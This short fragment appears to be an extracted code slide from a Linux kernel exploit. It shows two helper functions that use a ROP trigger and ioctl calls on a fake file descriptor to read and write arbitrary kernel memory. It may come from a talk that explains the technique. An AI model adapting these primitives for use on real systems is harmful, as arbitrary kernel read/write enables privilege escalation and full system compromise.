 77 static int kernel_write_32(unsigned long addr, unsigned int val)
78 {
79         unsigned long arg;
80
81         trigger(ROP_WRITE);
82
83         arg = addr;
84         ioctl_syscall(__NR_ioctl, fake_fd, val, arg);
85         return 0;
86 }
87
88 static int kernel_read_32(unsigned long addr, unsigned int *val)
89 {
90         int ret;
91         unsigned long arg;
92
93         trigger(ROP_READ);
94
95         arg = addr - 16;
96         ret = ioctl_syscall(__NR_ioctl, fake_fd, 0xdeadbeef, arg);
97         *val = ret;
98         return 0;
99 }